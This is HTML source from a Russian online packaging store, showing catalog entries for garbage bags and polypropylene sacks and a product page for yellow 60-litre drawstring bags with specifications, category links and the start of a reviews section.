                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>60573001</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-30-shtuk-pnd-chernye-12-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 60 л, 30 шт, 12 мкм, ПНД, черные 60х70 см</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.56</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_126_9538110dc78e309449ec11f1558cbb64_quantity"
                                   name="quantity"
                                   value="24"
                                   min="24">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_kUjgpE'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_126_9538110dc78e309449ec11f1558cbb64_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="126">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="126" data-id="126">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_kUjgpE'-->
        
        <div class="hidden">
            <span id="bx_1458320515_126_9538110dc78e309449ec11f1558cbb64_secondpict"></span>
            <span id="bx_1458320515_126_9538110dc78e309449ec11f1558cbb64_pict_slider"></span>
            <span id="bx_1458320515_126_9538110dc78e309449ec11f1558cbb64_price"></span>
            <span id="bx_1458320515_126_9538110dc78e309449ec11f1558cbb64_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_7522_4bf02e1f84aef588a4b8f438a1e90367" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="10"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_1458320515_7522_4bf02e1f84aef588a4b8f438a1e90367_pict" href="/catalog/polipropilenovye-meshki/polipropilenovye-meshki-55-105-sm-belyy/" class="detail-slider" data-src="/upload/iblock/bc8/7tir3rz1adw5mgzrfrmge2c0xv4jliyy.png">
                <span class="image">
                                    <img src="/upload/iblock/bc8/7tir3rz1adw5mgzrfrmge2c0xv4jliyy.png"/ alt="image">
                                    <img src="/upload/iblock/a59/9ctqrtk0g61vo0vv30olf7ugb9dbkcnr.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>whiteprop551051</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                        
                                                            <p class="catalog__avail-price">
                                <span>18.99 руб.</span>                                </p>
                                                                    
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/polipropilenovye-meshki/polipropilenovye-meshki-55-105-sm-belyy/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки полипропиленовые 55х105 см, белые, страна производство тары РФ для использования в контейнеры 60 гр</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>11</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_7522_4bf02e1f84aef588a4b8f438a1e90367_quantity"
                                   name="quantity"
                                   value="1000"
                                   min="1000">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">Качественный край </span>                </p>
                <p>
                    <span class="lbl">Стойкость к рваным порезам </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_2jwsMD'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_7522_4bf02e1f84aef588a4b8f438a1e90367_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7522">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7522" data-id="7522">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_2jwsMD'-->
        
        <div class="hidden">
            <span id="bx_1458320515_7522_4bf02e1f84aef588a4b8f438a1e90367_secondpict"></span>
            <span id="bx_1458320515_7522_4bf02e1f84aef588a4b8f438a1e90367_pict_slider"></span>
            <span id="bx_1458320515_7522_4bf02e1f84aef588a4b8f438a1e90367_price"></span>
            <span id="bx_1458320515_7522_4bf02e1f84aef588a4b8f438a1e90367_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                                    				
			</div>
            <!-- items-container -->
            </div>
            <!-- /catalog -->
        </div>
        <!-- /catalog-body -->
    </div>
    <!-- /catalog-inner -->
            </div>
</div>

<!-- component-end -->
			</div>
		</div>
		<!-- /carousel -->
	
        <div class="shot-info-product">
            <div class="shot-info-product__scroll">
                <div class="container">
                    <div class="shot-info-product__top">
                                                <div class="image" style="background-image: url(/upload/resize_cache/iblock/427/80_80_1/427b8e78e5e661580b1b2d68ec3c3f88.jpg)"></div>
                        <div class="name-block">
                            <div class="articul">Артикул:
                                <span>del6010yel</span></div>
                            <div class="name">Мешки для мусора с завязками 60 литров, 40 мкм, 10 штук, ПCД, желтые</div>
                        </div>
                        <div class="price">

                        </div>
                        <div class="btn-to-car">
                                                        <div class="button-widget button-widget--header js-header-button">
                                <!--<div class="header-call-back button-widget__btn" title="Заказать звонок">
                                </div>-->
                                <!--<a href="#" class="header-call-back" title="Заказать звонок" data-toggle="modal" data-target="#modal_telephone">Заказать звонок</a>-->
                                <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/upload/MIRPACKall.xls" download="" title="Скачать прайс-лист">
                                    Скачать оптовый<br>прайс-лист
                                </a>
                            </div>
                            <span id="to-basket"
                                  style="display: block;">
                                                            <span class="bx_big bx_bt_button btn btn--mp btn--in-cart btn--color-1">
                                    <span class="btn__icon"></span>В корзину</span>
                                                    </span>
                        </div>
                        <div class="icons">
                            <div class="product-card__info product-card__info--favor_compar">
                                <div class="favor_compar">
                                    <a href="#"
                                       class="favor_compar__link card-favor webcube-favorites-link webcube-favorites-link-detail"
                                       data-id="779">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="26" height="24"
                                             viewBox="0 0 26 24" fill="none">
                                            <path d="M12.1464 4.50464L12.9997 5.903L13.8535 4.50488C15.0296 2.57874 17.1047 1.63534 19.2032 1.63534C22.2502 1.63534 25 3.578 25 7.02809C25 9.03639 23.7295 11.2271 21.3669 13.8678C19.6235 15.8164 17.4107 17.8805 14.941 20.184C14.3096 20.773 13.6614 21.3775 13 21.9999C12.3386 21.3775 11.6904 20.773 11.059 20.184C8.58931 17.8805 6.37646 15.8164 4.63308 13.8678C2.27055 11.2271 1 9.03639 1 7.02809C1 3.58228 3.75316 1.625 6.80442 1.625C8.89286 1.625 10.9637 2.56658 12.1464 4.50464Z"
                                                  stroke="#1C9331" stroke-width="2"></path>
                                            <path xmlns="http://www.w3.org/2000/svg"
                                                  d="M6.80442 0.625C3.35617 0.625 0 2.88656 0 7.02809C0 11.848 6.03417 16.7765 13 23.375C19.9658 16.7765 26 11.848 26 7.02809C26 2.88035 22.6449 0.635341 19.2032 0.635341C16.8155 0.635341 14.3867 1.71286 13 3.98373C11.6079 1.70252 9.1845 0.625 6.80442 0.625Z"
                                                  fill="#27B243"></path>
                                        </svg>
                                    </a>
                                    <div class="favor_compar__link card-compar webcube-favorites-link-detail"
                                       data-id="45">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="16"
                                             viewBox="0 0 20 16" fill="none">
                                            <path d="M1 4L8 4" stroke="#1C9331" stroke-width="2" stroke-linecap="round"
                                                  stroke-linejoin="round"/>
                                            <path d="M12 4L19 4" stroke="#1C9331" stroke-width="2"
                                                  stroke-linecap="round" stroke-linejoin="round"/>
                                            <path d="M1 12L10 12" stroke="#1C9331" stroke-width="2"
                                                  stroke-linecap="round" stroke-linejoin="round"/>
                                            <path d="M14 12L19 12" stroke="#1C9331" stroke-width="2"
                                                  stroke-linecap="round" stroke-linejoin="round"/>
                                            <path d="M8 1L8 7" stroke="#1C9331" stroke-width="2" stroke-linecap="round"
                                                  stroke-linejoin="round"/>
                                            <path d="M14 9L14 15" stroke="#1C9331" stroke-width="2"
                                                  stroke-linecap="round" stroke-linejoin="round"/>
                                        </svg>

                                                                                <input  style="display: none;" type="checkbox"
                                                                id="compareid_duble_779"
                                                                onchange="compare_tov(779);"><label
                                                for="compareid_duble_779"></label>
                                    </div>
                                </div>
                                <a onclick="javascript:CallPrint('print-content');"
                                   class="js_print gray_btn favor_compar__link">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"
                                         fill="none">
                                        <path d="M5 8V1H17V8" stroke="#888888" stroke-width="2" stroke-linecap="round"
                                              stroke-linejoin="round"/>
                                        <path d="M5 17H3C2.46957 17 1.96086 16.7893 1.58579 16.4142C1.21071 16.0391 1 15.5304 1 15V10C1 9.46957 1.21071 8.96086 1.58579 8.58579C1.96086 8.21071 2.46957 8 3 8H19C19.5304 8 20.0391 8.21071 20.4142 8.58579C20.7893 8.96086 21 9.46957 21 10V15C21 15.5304 20.7893 16.0391 20.4142 16.4142C20.0391 16.7893 19.5304 17 19 17H17"
                                              stroke="#888888" stroke-width="2" stroke-linecap="round"
                                              stroke-linejoin="round"/>
                                        <path d="M5 13H17V21H5V13Z" stroke="#888888" stroke-width="2"
                                              stroke-linecap="round" stroke-linejoin="round"/>
                                    </svg>
                                    <span class="favor_compar__txt"></span>
                                </a>
                            </div>
                        </div>
                    </div>
                    <ul class="product_tabs nav nav-inline nav-tabs" role="tablist">
                        <li class="nav-item">
                            <a class="nav-link" href="#description" role="tab">Характеристики</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="#reviews" role="tab">Отзывы <span>12</span>
                            </a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="#delivery" role="tab">Доставка / скидки / сертификаты</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="#related" role="tab">Рекомендованные товары</a>
                        </li>
                                                <!--<li class="nav-item">
                            <a class="nav-link" href="#discount" role="tab">Скидки</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="#certificate" role="tab">Сертификаты</a>
                        </li>-->
                        <li class="nav-item">
                            <a class="nav-link" href="#overview" role="tab">Обзоры</a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="container product-card__descr">
            <div class="row">
                <div class="col-md-12 section__left">
                    <!-- Вкладка панели -->
                    <div class="tab-content">
                        <div class="tab-pane active" id="description" role="tabpanel">
                            <div class="col-xs-12 col-md-7 tab-pane_wrapper">
                                <div class="content-custom"><div>
 <b>Мешки для мусора с завязками 60 литров 10 штук ПCД желтые 40 мкм для тяжелого и острого мусора прямое дно + ленты для затягивания</b>
</div>
<ul class="list-unstyled list-unstyled--dashSM">
	<li>Производятся по новейшей европейское технологии коэкструзии «АВА» 3-х слоенного полиэтилена различных свойств увеличенной плотности</li>
	<li>За счет нового способа коэкструзии связи полиэтилена надежно удерживают слои пленки при эксплуатации, что на 40% повышает прочность материала относительно обычных мешков для мусора.</li>
	<li>Серия «DELUXE» имеет не только уникальную структуру пленки и большую вместительность за счет удобных и прочных завязок , что гарантирует не только прочность , герметичность но и удобство при эксплуатации.</li>
	<li>Выдерживают нагрузку до 30 кг.</li>
	<li>Имеют ровны окрас пакета благодаря высококачественному красителю</li>
	<li>Точное соблюдение размеров при производстве ( собственная разработка - автоматического контроля параметров пакета при его производстве)</li>
	<li>Идеально подходят под баки 60 литров</li>
	<li>Самые прочные мешки для мусора с завязками 60 литров серийно выпускаемые в РФ</li>
</ul>
 <br></div>
                                                                <div class="category-section">
                                    <div class="category-section__top">
                                        <div class="title">Категории</div>
                                        <div class="show-list"><img src="/bitrix/templates/mirpack_new/components/bitrix/catalog.element/informbox/images/up-arrow.png" alt="" width="16"></div>
                                    </div>
                                    <div class="category-section__list">
                                                                                <a href="/catalog/meshki-dlya-musora/" class="category-section__item">
                                            Мешки для мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-pvd/" class="category-section__item">
                                            Мешки для мусора ПВД,                                         </a>
                                                                                <a href="/catalog/uborka-territorii/" class="category-section__item">
                                            Мешки для уборки территории,                                         </a>
                                                                                <a href="/catalog/razdelnyy-sbor-musora/" class="category-section__item">
                                            Мешки для раздельного сбора,                                         </a>
                                                                                <a href="/catalog/dlya-upakovki-veshchey/" class="category-section__item">
                                            Мешки для упаковки вещей,                                         </a>
                                                                                <a href="/catalog/meshki-polietilenovye/" class="category-section__item">
                                            Полиэтиленовые мешки,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-10-litrov/" class="category-section__item">
                                            Мешки для мусора 10 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-20-litrov/" class="category-section__item">
                                            Мешки для мусора 20 л,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-5-litrov/" class="category-section__item">
                                            Мешки для мусора 5 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-6-litrov/" class="category-section__item">
                                            Мешки для мусора 6 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-60-litrov/" class="category-section__item">
                                            Мешки для мусора 60 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-zheltye/" class="category-section__item">
                                            Желтые мешки для мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-3-litra/" class="category-section__item">
                                            Мешки для мусора 3 литра,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-khozyaystvennogo-musora/" class="category-section__item">
                                            Мешки хозяйственные,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-s-zavyazkami/" class="category-section__item">
                                            Мешки для мусора с завязками,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-50-litrov/" class="category-section__item">
                                            Мешки для мусора 50 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-90-litrov/" class="category-section__item">
                                            Мешки для мусора 90 л,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-130-litrov/" class="category-section__item">
                                            Мешки для мусора 130л,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-s-ruchkami/" class="category-section__item">
                                            Мешки для мусора с ручками,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-35-mkm/" class="category-section__item">
                                            Мешки для мусора 35 мкм,                                         </a>
                                                                                <a href="/catalog/meshki-pvd/" class="category-section__item">
                                            Мешки ПВД,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-12-litrov/" class="category-section__item">
                                            Мешки для мусора 12 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-15-litrov/" class="category-section__item">
                                            Мешки для мусора 15 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-25-litrov/" class="category-section__item">
                                            Мешки для мусора 25 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-40-litrov/" class="category-section__item">
                                            Мешки для мусора 40 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-45-litrov/" class="category-section__item">
                                            Мешки для мусора 45 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-70-litrov/" class="category-section__item">
                                            Мешки для мусора 70 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-80-litrov/" class="category-section__item">
                                            Мешки для мусора 80 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-100-litrov/" class="category-section__item">
                                            Мешки для мусора 100 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-110-litrov/" class="category-section__item">
                                            Мешки для мусора 110 литров,                                         </a>
                                                                                <a href="/catalog/rulon-meshkov-dlya-musora/" class="category-section__item">
                                            Мешки для мусора в рулонах,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-sbora-musora/" class="category-section__item">
                                            Мешки для сбора мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-sbora-otkhodov/" class="category-section__item">
                                            Мешки для отходов,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-khraneniya/" class="category-section__item">
                                            Мешки для хранения,                                         </a>
                                                                                <a href="/catalog/polietilenovye-meshki-dlya-musora/" class="category-section__item">
                                            Полиэтиленовые мешки для мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-65-litrov/" class="category-section__item">
                                            Мешки для мусора 65 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-dlya-subbotnika/" class="category-section__item">
                                            Мешки для субботника,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-pvd-pnd/" class="category-section__item">
                                            Мешки для мусора ПВД ПНД,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musornykh-korzin/" class="category-section__item">
                                            Мешки для мусорных корзин,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-proizvodstvennogo-musora/" class="category-section__item">
                                            Мешки для производственного мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-sadovogo-musora/" class="category-section__item">
                                            Мешки для садового мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-sortirovki-musora/" class="category-section__item">
                                            Мешки для сортировки мусора,                                         </a>
                                                                                <a href="/catalog/meshki-musornye-dlya-dispensera/" class="category-section__item">
                                            Мусорные мешки для диспенсера,                                         </a>
                                                                                <a href="/catalog/meshki-polietilenovye-gost-17811-78/" class="category-section__item">
                                            Мешки полиэтиленовые ГОСТ,                                         </a>
                                                                                <a href="/catalog/oranzhevye-pakety-dlya-musora/" class="category-section__item">
                                            Оранжевые пакеты для мусора,                                         </a>
                                                                                <a href="/catalog/rozovye-musornye-pakety/" class="category-section__item">
                                            Розовые мусорные пакеты,                                         </a>
                                                                                <a href="/catalog/meshki-pvd-60-l/" class="category-section__item">
                                            Мешки ПВД 60 л,                                         </a>
                                                                                <a href="/catalog/tsvetnye-musornye-pakety/" class="category-section__item">
                                            Цветные мусорные пакеты,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-s-zatyazhkami/" class="category-section__item">
                                            Мешки для мусора с затяжками,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-75-litrov/" class="category-section__item">
                                            Мешки для мусора 75 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-stroitelnogo-musora-50-kg/" class="category-section__item">
                                            Мешки строительные для мусора 50 кг,                                         </a>
                                                                                <a href="/catalog/polietilenovye-meshki-na-zakaz/" class="category-section__item">
                                            Полиэтиленовые мешки на заказ,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-60-l-20-shtuk/" class="category-section__item">
                                            Мешки для Мусора 60 л 20 Штук,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-60-l-30-shtuk/" class="category-section__item">
                                            Мешки для Мусора 60 л 30 Штук,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-60-litrov-s-zavyazkami/" class="category-section__item">
                                            Мешки для Мусора 60 Литров с Завязками,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-osoboprochnye/" class="category-section__item">
                                            Особопрочные мешки для мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-s-ushkami/" class="category-section__item">
                                            Мешки для мусора с ушками,                                         </a>
                                                                                <a href="/catalog/musornye-pakety-60-l-50-sht/" class="category-section__item">
                                            Мусорные Пакеты 60 л 50 шт,                                         </a>
                                                                                <a href="/catalog/musornye-pakety-60-l-prochnye/" class="category-section__item">
                                            Мусорные Пакеты 60 л Прочные,                                         </a>
                                                                                <a href="/catalog/musornye-pakety-60l-100sht/" class="category-section__item">
                                            Мусорные Пакеты 60Л 100Шт,                                         </a>
                                                                                <a href="/catalog/musornye-pakety-malenkie/" class="category-section__item">
                                            Маленькие мусорные пакеты,                                         </a>
                                                                                <a href="/catalog/musornye-pakety-s-ruchkami-60-l/" class="category-section__item">
                                            Мусорные Пакеты С Ручками 60 Л,                                         </a>
                                                                                <a href="/catalog/pakety-dlya-musora-v-avto/" class="category-section__item">
                                            Пакеты для мусора в авто,                                         </a>
                                                                                <a href="/catalog/musornye-meshki-60l-belye/" class="category-section__item">
                                            Мусорные Мешки 60Л Белые                                        </a>
                                                                            </div>
                                </div>
                                
                                <div class="parameters parameters_tabpanel">
                                    <table>
                                        <tbody>
                                                                                        <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Объем, л.                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                60                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Ширина, см.                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                60                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Длина, см.                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                70                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Толщина полиэтилена, мкм                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                40                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        В рулоне                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                10                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Выдерживают нагрузку                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                30                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Материал                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                ПСД (ПНД+ПВД)                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Цвет                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                Желтый                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Штрих-код индивидуальной упаковки                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                4650056202741                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Штрих-код групповой упаковки                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                14650056202748                                                        
                                                    </td>
                                                </tr>
                                                                                        </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="col-md-5 product_card_form">

                                                            </div>
                        </div>
                        <div class="tab-pane" id="reviews" role="tabpanel">
                            <div class="col-md-7 tab-pane_wrapper">
								<div class="reviews-header-wrapper">
									<h3>Отзывы</h3>

									<button class="reviews-switcher closed" type="button">
										<svg width="64" height="64" viewBox="0 0 64 64" fill="none" xmlns="http://www.w3.org/2000/svg">
											<rect width="64" height="64" rx="32" fill="white"/>
											<path d="M22.454 27.9395C22.7352 27.6583 23.1167 27.5004 23.5145 27.5004C23.9122 27.5004 24.2937 27.6583 24.575 27.9395L32 35.3645L39.4249 27.9395C39.7079 27.6663 40.0868 27.5151 40.4801 27.5185C40.8733 27.522 41.2496 27.6797 41.5277 27.9578C41.8058 28.2359 41.9635 28.6121 41.967 29.0054C41.9704 29.3987 41.8192 29.7776 41.5459 30.0605L33.0604 38.546C32.7792 38.8273 32.3977 38.9852 32 38.9852C31.6022 38.9852 31.2207 38.8273 30.9395 38.546L22.454 30.0605C22.1727 29.7793 22.0148 29.3978 22.0148 29C22.0148 28.6023 22.1727 28.2208 22.454 27.9395Z" fill="black"/>
										</svg>
									</button>
								</div>
								
								<div class="reviews-wrapper disactive">
                                	<div class="overlay"></div>

<div id="bmhouse-comments" class="important">
	<!-- <div class="bmhouse-comments-title">
		Избранные товары	</div>
	<div class="bmhouse-comments-rating">
		<div class="bmhouse-comments-rating-background">
			<div class="bmhouse-comments-rating-foreground" style="width: 91%"></div>
		</div>
	</div>
	<div class="bmhouse-comments-count">
		(12)
	</div>

		<div>
		<div class="bmhouse-comments-stats">

			
				<div class="bmhouse-comments-stat" data-rating="5">
					<div class="bmhouse-comments-stat-title">
						5 звёзд					</div>
					<div class="bmhouse-comments-stat-line">
						<div class="bmhouse-comments-stat-line-fill" style="width: 58%"></div>
					</div>
					<div class="bmhouse-comments-stat-count">
						(7)
					</div>
					<span class="bmhouse-comments-stat-only-rating">Показать только отзывы с оценкой 5</span>
				</div>

			
				<div class="bmhouse-comments-stat" data-rating="4">
					<div class="bmhouse-comments-stat-title">
						4 звезды					</div>
					<div class="bmhouse-comments-stat-line">
						<div class="bmhouse-comments-stat-line-fill" style="width: 41%"></div>
					</div>
					<div class="bmhouse-comments-stat-count">
						(5)
					</div>
					<span class="bmhouse-comments-stat-only-rating">Показать только отзывы с оценкой 4</span>
				</div>

			
				<div class="bmhouse-comments-stat" data-rating="3">
					<div class="bmhouse-comments-stat-title">
						3 звезды					</div>
					<div class="bmhouse-comments-stat-line">
						<div class="bmhouse-comments-stat-line-fill" style="width: 0%"></div>
					</div>
					<div class="bmhouse-comments-stat-count">
						(0)
					</div>
					<span class="bmhouse-comments-stat-only-rating">Показать только отзывы с оценкой 3</span>
				</div>

			
				<div class="bmhouse-comments-stat" data-rating="2">
					<div class="bmhouse-comments-stat-title">
						2 звезды					</div>
					<div class="bmhouse-comments-stat-line">
						<div class="bmhouse-comments-stat-line-fill" style="width: 0%"></div>
					</div>
					<div class="bmhouse-comments-stat-count">
						(0)
					</div>
